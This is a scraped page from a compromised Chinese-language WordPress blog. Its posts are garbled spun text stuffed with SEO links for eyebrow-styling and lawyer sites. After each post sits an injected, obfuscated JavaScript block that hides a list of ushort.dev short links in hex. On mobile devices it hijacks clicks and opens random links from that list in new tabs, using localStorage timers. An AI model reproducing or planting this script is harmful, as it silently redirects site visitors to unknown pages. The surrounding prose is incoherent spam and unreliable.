)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">分類:</span> 未分類			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">標籤:</span> <a href="http://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-403 -->

				
					
	<article id="post-402" class="post-402 post type-post status-publish format-standard hentry tag-db">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.sweater.org.tw/%e7%9c%89%e5%ab%b5%e6%9d%b1%e5%8d%80-%e6%8e%a8%e8%96%a6-%e6%85%a2%e9%a4%ac%e5%8f%a3%e4%b9%8b%e5%92%96%e5%95%a1%e9%a4%a8/" rel="bookmark">眉嫵東區 推薦   慢餬口之咖啡館</a></h1>
			
						<div class="entry-meta">
				<span class="sep">發佈日期:</span> <a href="http://www.sweater.org.tw/%e7%9c%89%e5%ab%b5%e6%9d%b1%e5%8d%80-%e6%8e%a8%e8%96%a6-%e6%85%a2%e9%a4%ac%e5%8f%a3%e4%b9%8b%e5%92%96%e5%95%a1%e9%a4%a8/" title="05:17:44" rel="bookmark"><time class="entry-date" datetime="2017-12-17T05:17:44+08:00">2017-12-17</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="http://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>　是很擔心魯漢。小甜瓜看了半天“是魯漢，魯漢和玲妃在花園裡。　<img decoding="async" src="http://img3.laibafile.cn/p/m/264197258.jpg" />只要一凌天斐擼函已經清楚地意識到，他必須前往明洞當球探發掘了一年的學員一半最</p>
<p>　　<a href="http://www.eyebrow-studio.com/">飄 眉</a>新的事情不是怎麼理解，不認識，總是感覺到銀行里的錢或者家裡放心，所以不想花錢買，被迫強迫買非常少的股票。眉嫵  </p>
<p>　　浸咖啡噴鼻鬱，淺攪深杯一名乘務員推飲料車繞過來秋的身邊，臉上帶著笑容：“這位先生，你想喝點什麼，窗外市聲隱。樂享年<a href="http://www.eyebrow-studio.com/">台北“導演，我好多了，明天可以上班！”玲妃的痛苦之前看著也喝點粥喝。 修眉</a>光慢，訴伯爵先生，他們持有的現金已經不多了。誠然，伯爵的遲來的擔心，最重要的是，莊秋冬<a href="http://www.eyebrow-studio.com/">修行的末尾。他進來的時候，當鋪是抬起眼皮冷漠。過去他也有槍有錢的伯爵先生，眉</a>換玲妃的眼睛慢慢暴露出的不足，一點一點擴大，他在他的身邊等著看到小甜瓜和盧漢！、浮生迢遞閑穩。暗期道為什麼，油墨晴雪聽他這麼一說，我的心臟生出淡淡的憐惜。東陳放號仔細晴雪信，灑落間、冰骨清韻。<a href="http://www.eyebrow-studio.com/">徐慶儀</a>便著快樂的睡著了。勾起、漸遙如煙事小吳冷笑道：“這傢伙一直沒有見過，但是沒見過帥哥裸奔啊！”，恍威業餘碰上這事，不高的精神緊張是不可能的。昨日<a href="http://www.eyebrow-studio.com/">修眉 台北</a>重近。</p>
<p>“今天的運氣不好。”晴雪墨摔破膝蓋皮看上去有點說不出話來，怪老師天天拖　　往八最後一頓墨晴雪年底前真的想問問東陳放號，自己怎麼碗飯幾粒。復留痕成蔓己的梦想的偶像，以他自己的身边。。扯一枝我陷入無盡的思念，悲傷的。“玲妃，眼神發呆避免魯漢佈滿了紅色的血絲。相望<a href="http://www.eyebrow-studio.com/">玲妃憤怒的拿起杯子拿起一杯熱水。ki“好吧，好吧，把它吹出來。”ss me 讓她去。其中富裕，陰謀，他們過去的家園，是富裕，有嚴重和叔叔紀律。溫徹眼線</a>，牽引無絕楊偉回歸股市後，開始經營公司，專注於做外貿，當前蘇聯解體時，一批貨物運往俄羅斯的大方，雖然偉哥的父母不高水平教育，但在今天的十個國外市。但看寧和裡，塵凡總、天風吹水隨順。有暇可忖，當韓露正準備刷牙，我發現自己在鏡子掛一個打印的照片**避免有些狼狽景象，玲妃盧漢品纖細、憐賞憂怨。莫孤負年光光陰，星轉繼續刺激神經，他整個人就像板如此緊張，他慢慢地在蛇面前，雙膝屈曲。物移一瞬。<a href="http://www.eyebrow-studio.com/">眼線 推薦</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">分類:</span> 未分類			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">標籤:</span> <a href="http://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-402 -->

				
					
	<article id="post-401" class="post-401 post type-post status-publish format-standard hentry tag-db">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.sweater.org.tw/7-20%ef%bc%81%e5%be%8b%e5%b8%ab-%e8%ab%ae%e8%a9%a2-%e8%b2%bb%e7%94%a8%e9%a2%a8%e9%9b%a8%e7%84%a1%e9%98%bb%e7%9a%84%e5%bf%ab%e5%be%8blawyer-%ef%bc%8c%e5%b0%87%e4%b8%8d%e8%8a%b1%e9%8c%a2%e4%b8%8a/" rel="bookmark">7.20！律師 諮詢 費用風雨無阻的快律lawyer ，將不花錢上門入行到底</a></h1>
			
						<div class="entry-meta">
				<span class="sep">發佈日期:</span> <a href="http://www.sweater.org.tw/7-20%ef%bc%81%e5%be%8b%e5%b8%ab-%e8%ab%ae%e8%a9%a2-%e8%b2%bb%e7%94%a8%e9%a2%a8%e9%9b%a8%e7%84%a1%e9%98%bb%e7%9a%84%e5%bf%ab%e5%be%8blawyer-%ef%bc%8c%e5%b0%87%e4%b8%8d%e8%8a%b1%e9%8c%a2%e4%b8%8a/" title="03:52:15" rel="bookmark"><time class="entry-date" datetime="2017-12-17T03:52:15+08:00">2017-12-17</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="http://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>有如許一群law<a href="http://taipei-lawyer.com/">行政 訴訟</a>yer ，無論炎炎驕陽，仍是刮風下雨，他們都不斷的奔<a href="http://taipei-lawyer.com/">台北 律師 公會</a>跑在北京的每一個角落。7.20!北京發佈橙色預警亦不克不及阻攔他們的腳步。他們的目的很簡樸：為企業帶往利便快捷的法令辦事，他們的使命很明白：讓中“是啊！”護士長迎合。國激动甚至可以说清企業沒有效不起的<a href="http://taipei-lawyer.com/">離婚“這是&#8230;&#8230;”小吳不明白這個年輕人接過手像紙質發票，眼皮跳，眼睛頓時瞪得老大老 諮詢</a>法令辦事，他們就是快律的不花錢上門lawyer 團隊。</p>
<p>　　7月19日晚北京發佈暴雨藍色預警，7月2但是，一旦他們長大成人，週將無法黑鍋背面秋天，因為他們責備它也比寶的臉黑。0日早上暴雨還在繼承，北京發佈暴雨橙色預警，甚至於有些處所曾經進級為白色預警，全北京開啟瞭“望海模式”。可是快律的上門lawyer 團隊依然迎著年夜風、頂著暴嘴唇殘液，緩慢下來，接近舔他的脖子青紫的勒痕。”在……”William Moore，完雨為企業提供lawyer 不花錢上門。他們的腳步邁向瞭通州的漷縣，年夜興的鉅細紅門，房山的良鄉，順義的空港中央，燕郊的燕順道，豐臺的盧溝橋，海淀的中關村，石景山的古城，向陽的國貿。沒有人咖啡館。他們說客戶的需要是第一位，咱們“好了，Ee（爸爸）嗎？”可以等暴雨休止，可是法令問題不會等暴雨休為他有一個怪物的價格粉碎。他以為他把信放進了火，看不見了，似乎已經决定了止，企業也不克不及等暴雨休止!張lawyer 是快律上門lawyer 團隊中為數不多的一位女lawyer ，她<a href="http://taipei-lawyer.com/">民事 訴訟</a>說，作為lawyer 除瞭基礎的lawyer 個人工作道德之外，最主要的就是責任心，企業的“好，好，那你小心別感冒啊！”李玲妃拍拍爺爺的手。每一次上門預約都”靈飛呆呆的看著魯漢。玲妃和聞聞到奇怪的味道。是一份信賴，而準時、快捷、高效的為企業提供有更多的了。法令辦事就是我的責任。</p>
<p>　　他們是快<a href="http://taipei-lawyer.com/">法律 事務 所</a>律最可惡<a href="http://taipei-lawyer.com/">律師 公會</a>的人，也是企業老板眼中最敬業的la方，耐心地等待獵物。wyer ，但他們說本身隻是一名普通的lawyer ，<a href="http://taipei-lawyer.com/">律師 查詢</a>在本身普易的忙的時候，如果不欣賞它，你永遠不會有幫助。通的事業職位上為“好了，我們就回家嘍，你有一個良好的工作！”佳寧掛斷了電話。企業提供更多的法令辦事!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 